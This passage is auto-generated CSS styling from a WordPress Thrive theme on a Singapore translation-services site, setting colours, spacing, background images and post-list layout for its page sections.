[data-css="tve-u-1713acf18fa"] blockquote > p, :not(#tve) .thrive-section-27165 #main [data-css="tve-u-1713acf18fa"] pre { font-size: var(--tve-font-size, 16px); text-align: center; line-height: var(--tve-line-height, 1.5em); }.thrive-section-27165 #main [data-css="tve-u-174e61962dc"] { border-bottom-right-radius: 8px; overflow: hidden; border-bottom-left-radius: 8px; background-image: none !important; --tve-applied-background-image: none !important; }.thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] { text-align: center; --tve-color: rgb(12, 17, 21); --tve-applied---tve-color: rgb(12, 17, 21); }:not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] p, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] li, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] blockquote, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] address, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] .tcb-plain-text, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] label, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] h1, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] h2, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] h3, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] h4, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] h5, :not(#tve) .thrive-section-27165 #main .thrv-content-box [data-css="tve-u-174e625f69d"] h6 { color: var(--tve-color, rgb(12, 17, 21)); --tve-applied-color: var$(--tve-color, rgb(12, 17, 21)); --tcb-applied-color: rgb(12, 17, 21); }:not(#tve) .thrive-section-27165 #main [data-css="tve-u-174e62642f5"] { color: rgb(0, 84, 163) !important; --tcb-applied-color: rgb(0, 84, 163) !important; --tve-applied-color: rgb(0, 84, 163) !important; }.thrive-section-27165 #main [data-css="tve-u-174e62696ab"] { margin-top: -15px !important; padding-top: 15px !important; }.thrive-section-27165 #main [data-css="tve-u-17575d4daac"] { margin-top: 0px !important; }.thrive-section-27165 #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.thrive-section-27165 #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.thrive-section-27165 #main .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 32px !important; }.thrive-section-27165 #main .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc12e00f"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; }.tve-theme-28842 .top-section .section-background { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: repeat, no-repeat !important; --background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto,auto auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:repeat,no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; }.tve-theme-28842 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 204px !important; }:not(#tve) .tve-theme-28842 .top-section [data-css="tve-u-176cc156777"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc16e393"] { background-image: linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc17421c"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-28842 .sidebar-section [data-css="tve-u-176cc184605"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 22px !important; line-height: 1.12em !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc184607"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc1bbadd"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 20px !important; }:not(#layout) .tve-theme-28842 #wrapper { --layout-content-width:1214px; --layout-background-width:1214px; }.tve-theme-28842 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"] { padding: 26px 26px 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2210b3"] { color: inherit !important; --tve-applied-color: inherit !important; font-size: inherit !important; font-family: inherit !important; }:not(#tve) .tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc230953"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc234e07"] { padding: 0px !important; margin-bottom: 4px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc24acbd"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc25b1eb"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc2607f3"] { --tve-border-width:10px; background-image: linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; border-left: 10px solid rgb(0, 84, 163) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc2627fa"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 25px !important; }:not(#tve) .tve-theme-28842 .sidebar-section [data-css="tve-u-176cc26cf5e"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 22px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc26cf61"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-17575b0241b"] { --form-color:none; padding: 10px 22px 22px !important; margin-top: 0px !important; margin-bottom: 0px !important; --tcb-local-color-5e279:rgb(108, 174, 224) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-17575b0241a"] .tcb-button-link { border-radius: 5px; overflow: hidden; background-color: rgb(19, 114, 211) !important; --background-color:rgb(19, 114, 211) !important; --tve-applied-background-color:rgb(19, 114, 211) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-17575b0241a"] { display: block; max-width: 100%; width: 100%; --tve-border-radius:5px; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc2c303e"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-28842 .sidebar-section [data-css="tve-u-176cc2d5706"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 22px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc2d5709"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc2db154"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding: 14px 1px 14px 21px !important; }:not(#tve) .tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2fc19b"] { color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163) !important; --tve-applied-color:rgb(0, 84, 163) !important; }:not(#tve) .tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc30349f"] { font-size: 11px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc304195"] { max-width: 36.9%; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc318f81"] { max-width: 83px; margin: 0px !important; padding: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list .thrv-content-box [data-css="tve-u-176cc31a4ca"] { min-height: 70px; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc326592"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc336eaa"] { max-width: 63.1%; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc343a80"] { padding-top: 0px !important; padding-bottom: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc344b6d"] { margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-28842 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-28842 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 13px !important; }.tve-theme-28842 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-28842 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-28842 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc439333"] { padding: 0px !important; margin: 0px 0px 25px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc4435a2"] { padding-bottom: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc44460b"] { margin-bottom: 0px !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc451626"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28842 .sidebar-section [data-css="tve-u-176cc452fab"] { margin-top: 0px !important; margin-bottom: 0px !important; padding-top: 20px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc12e00f"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; }.tve-theme-28840 .top-section .section-background { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: repeat, no-repeat !important; --background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size: auto,auto auto !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll,scroll !important; --background-repeat: repeat,no-repeat !important; --tve-applied-background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; }.tve-theme-28840 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 204px !important; }:not(#tve) .tve-theme-28840 .top-section [data-css="tve-u-176cc156777"] { color: rgb(255, 255, 255) !important; --tcb-applied-color: rgb(255, 255, 255) !important; --tve-applied-color: rgb(255, 255, 255) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc16e393"] { background-image: linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc17421c"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-28840 .sidebar-section [data-css="tve-u-176cc184605"] { color: rgb(255, 255, 255) !important; --tcb-applied-color: rgb(255, 255, 255) !important; --tve-applied-color: rgb(255, 255, 255) !important; font-size: 22px !important; line-height: 1.12em !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc184607"] { --tcb-applied-color: rgb(255, 255, 255) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc1bbadd"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 20px !important; }:not(#layout) .tve-theme-28840 #wrapper { --layout-content-width: 1214px; --layout-background-width: 1214px; }.tve-theme-28840 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"] { padding: 26px 26px 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2210b3"] { color: inherit !important; --tve-applied-color: inherit !important; font-size: inherit !important; font-family: inherit !important; }:not(#tve) .tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc230953"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc234e07"] { padding: 0px !important; margin-bottom: 4px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc24acbd"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc25b1eb"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc2607f3"] { --tve-border-width: 10px; background-image: linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; border-left: 10px solid rgb(0, 84, 163) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc2627fa"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 25px !important; }:not(#tve) .tve-theme-28840 .sidebar-section [data-css="tve-u-176cc26cf5e"] { color: rgb(255, 255, 255) !important; --tcb-applied-color: rgb(255, 255, 255) !important; --tve-applied-color: rgb(255, 255, 255) !important; font-size: 22px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc26cf61"] { --tcb-applied-color: rgb(255, 255, 255) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-17575b0241b"] { --form-color: none; padding: 10px 22px 22px !important; margin-top: 0px !important; margin-bottom: 0px !important; --tcb-local-color-5e279: rgb(108, 174, 224) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-17575b0241a"] .tcb-button-link { border-radius: 5px; overflow: hidden; background-color: rgb(19, 114, 211) !important; --background-color: rgb(19, 114, 211) !important; --tve-applied-background-color: rgb(19, 114, 211) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-17575b0241a"] { display: block; max-width: 100%; width: 100%; --tve-border-radius: 5px; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc2c303e"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-28840 .sidebar-section [data-css="tve-u-176cc2d5706"] { color: rgb(255, 255, 255) !important; --tcb-applied-color: rgb(255, 255, 255) !important; --tve-applied-color: rgb(255, 255, 255) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 22px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc2d5709"] { --tcb-applied-color: rgb(255, 255, 255) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc2db154"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding: 14px 1px 14px 21px !important; }:not(#tve) .tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2fc19b"] { color: rgb(0, 84, 163) !important; --tcb-applied-color: rgb(0, 84, 163) !important; --tve-applied-color: rgb(0, 84, 163) !important; }:not(#tve) .tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc30349f"] { font-size: 11px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc304195"] { max-width: 36.9%; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc318f81"] { max-width: 83px; margin: 0px !important; padding: 0px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list .thrv-content-box [data-css="tve-u-176cc31a4ca"] { min-height: 70px; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc326592"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc336eaa"] { max-width: 63.1%; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc343a80"] { padding-top: 0px !important; padding-bottom: 0px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc344b6d"] { margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-28840 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-28840 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 13px !important; }.tve-theme-28840 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-28840 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-28840 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc439333"] { padding: 0px !important; margin: 0px 0px 25px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc4435a2"] { padding-bottom: 0px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc44460b"] { margin-bottom: 0px !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc451626"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28840 .sidebar-section [data-css="tve-u-176cc452fab"] { margin-top: 0px !important; margin-bottom: 0px !important; padding-top: 20px !important; }.tve-theme-96 .content-section .section-content { padding: 0px !important; min-height: 650px !important; }.tve-theme-96 #content { padding: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2b"] { margin-left: -20px; padding: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] { margin: 0px 0px 15px !important; background-color: transparent !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] p, :not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] li, :not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] blockquote, :not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] address, :not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] .tcb-plain-text, :not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] label { font-style: normal; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] p { padding: 0px !important; margin: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] h3 { padding: 0px !important; margin: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-96 .bottom-section [data-css="tve-u-16e8d0bd13f"] { text-align: center; padding: 0px !important; background-image: none !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb26"] { padding: 0px 20px 20px !important; margin: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb27"] { border-bottom-left-radius: 6px; overflow: hidden; border-bottom-right-radius: 6px; background-color: transparent !important; background-image: none !important; }:not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] p, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] li, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] blockquote, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] address, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] .tcb-plain-text, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] label, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h1, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h2, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h3, 